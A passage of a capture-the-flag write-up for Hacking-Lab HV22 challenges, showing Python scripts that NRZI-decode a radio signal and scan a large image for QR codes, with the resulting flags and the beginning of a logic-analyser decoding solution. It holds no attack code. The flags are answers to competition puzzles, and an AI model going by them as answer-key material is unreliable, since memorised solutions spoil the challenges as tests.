
I followed this video to extract the signal in binary: https://www.youtube.com/watch?v=M6vUJbav1VE

As a result, I got this sequence of binary:
101010101010101001100010011110111001000110101110011101100100101110100111110111000111011110010000010001111010000001000010001000111011101001011000010001111011000111011110010010111000100110001111100111100101100001101110010011000111011001010011101111011011010000100000001010011000010001101110010100011000100110110100010110000010001110001000011011111011100001011111101111011101110001000101101001111011100001001110001000011011010001110110011100000110000110100111100100011011001110001001101011000100001001001011110111111101111
The next step is to decode the binary numbers using NRZI decoding. I implemented a Python script that does the decoding. The result is a series of binary numbers we can transform into text. The resulting text is Base64 encoded and holds the flag of the challenge.
Here is my script accomplishing all three steps:
import base64

# extracted with inspectrum
signal = "101010101010101001100010011110111001000110101110011101100100101110100111110111000111011110010000010001111010000001000010001000111011101001011000010001111011000111011110010010111000100110001111100111100101100001101110010011000111011001010011101111011011010000100000001010011000010001101110010100011000100110110100010110000010001110001000011011111011100001011111101111011101110001000101101001111011100001001110001000011011010001110110011100000110000110100111100100011011001110001001101011000100001001001011110111111101111"

res = ""
prv = signal[16]
#skip the first 15 bits - "preamble"
#Decode with NRZI Method - https://en.wikipedia.org/wiki/Non-return-to-zero
for i in range(16, len(signal)):
    if signal[i] == prv:
        res += '0'
    else:
        res += '1'
        prv = signal[i]
print("[+] NRZI decoded bits: " + res)

# convert string of binary to text
decoded_string = ""
for i in range(0, len(res), 8):
    binary_chunk = res[i:i+8]
    ascii_code = int(binary_chunk, 2)
    decoded_string += chr(ascii_code)
print("[+] Converted to text: " + decoded_string)

# base64 decode
b64_decoded_string = base64.b64decode(decoded_string)
print("[-->] Base64 decoded result: " + str(b64_decoded_string))
Flag
HV22{v-wish-v-g0t-b33r}
[HV22.16] Needle in a qrstack

Description
Santa has lost his flag in a qrstack – it is really like finding a needle in a haystack.
Can you help him find it?
Resource: haystack.png (save as)
This challenge was written by dr_nick. Credit where credit is due 😉
Solution
QR-Inception! This was a great challenge and very creative! When opening the image, we can see a large QR code. The PNG file is enormous and is over 8MB in size. On a second view, we can see many more QR codes in every size. From the beginning, I knew what to do. I opened the image with Gimp and found that the smallest QR Codes have a size of 25×25 pixels. All QR codes I manually scanned contained the text “Sorry, no flag here!”.
I wrote a Python program that first cuts the white borders (2400 pixels) from each side. Then starts to iterate the image and crop frames of 50×50 pixels. For every frame, I try to read a QR code. I stop the program and print out the result when a QR code is found, which starts with the string “HV22”, or the result does not match the text “Sorry, no flag here!”.
from pyzbar.pyzbar import decode
from PIL import Image

Image.MAX_IMAGE_PIXELS = None
im = Image.open('haystack.png')
PIXEL_SIZE = 50

# Get the width and height of the image
width, height = im.size

# Calculate the new width and height after cropping
new_width = width - 4800
new_height = height - 4800

# Calculate the coordinates of the top left and bottom right corners of the cropped image
x1 = 2400
y1 = 2400
x2 = x1 + new_width
y2 = y1 + new_height

# Crop the image
cropped_image = im.crop((x1, y1, x2, y2))

# The string to compare QR codes to
compare_string = "Sorry, no flag here!"

# Calculate the number pixel squares in the cropped image
num_squares_x = new_width // PIXEL_SIZE
num_squares_y = new_height // PIXEL_SIZE

# Iterate over the cropped image, splitting it into 50x50 pixel squares
for i in range(num_squares_x):
    for j in range(num_squares_y):
        # Calculate the coordinates of the top left and bottom right corners
        # of the current pixel square
        x1 = i * PIXEL_SIZE
        y1 = j * PIXEL_SIZE
        x2 = x1 + PIXEL_SIZE
        y2 = y1 + PIXEL_SIZE

        # Crop the image to the current pixel square
        square = cropped_image.crop((x1, y1, x2, y2))

        # Check if the current square contains a QR code
        try:
            # Try to decode the QR code
            data = decode(square)[0].data.decode()

            # Compare the decoded QR code to the compare string
            if data != compare_string:
                # Save the square if the QR code does not match the compare string
                square.save('image_%d_%d.jpg' % (i, j))
                print("Found matching QR code in square (%d, %d)" % (i, j))
                print("[+] " + str(data))
                sys.exit()
        except:
            continue
Flag
HV22{1’m_y0ur_need13.}
[HV22.17] Santa’s Sleigh

Description
As everyone seems to modernize, Santa has bought a new E-Sleigh. Unfortunately, its speed is limited. Without the sleight’s full capabilities, Santa can’t manage to visit all kids… so he asked Rudolf to hack the sleigh for him.
I wonder if it worked.

Unfortunately, Rudolph is already on holiday. He seems to be in a strop because no one needs him to pull the sledge now. We only got this raw data file he sent us.
Resource: SantasSleigh.raw
This challenge was written by dr_nick. E-Scooter hax incoming?
Hints
Rodolph is heavy on duty during his holiday trip, but he managed to send und at least a photo of his first step.
Rudolf finally wants some peace and quiet on vacation. But send us one last message together with a picture:

Solution
It was unclear/guessy what needed to be done in this challenge. It took more than eleven hours until the first person solved the challenge, only after they released some additional hints. The way became more apparent with the two hints, and I also managed to solve the challenge.
The image of the first hint leads to the GitHub project “escooter-lcd-esc-decode”.

In the image of the 2nd hint, we can see a screenshot of the program PulseView. PulseView (sometimes abbreviated as “PV”) is a Qt based logic analyzer, oscilloscope and MSO GUI for sigrok. The text “I thought they spek 8 or 7 N1” leads to how the decoder needs to be configured to decode the data. With these hints, we have everything to decode the flag.
First, we import the file “SantasSleigh.raw as Raw binary logic data with PulseView. I did pick two logical channels and set the frequency to 1000hz. The frequency was just an assumption, as we didn’t know the frequency.

We need to add a serial/RS232 decoder and search for “RS232”. We can find the decoder Modbus.
In the next step, we need to configure the decoder and find the correct baud rate to decode the data. While importing the file, I assumed a frequency of 1000hz. Based on the image below, we can determine that the baud rate for a frequency of 1000hz is 250.
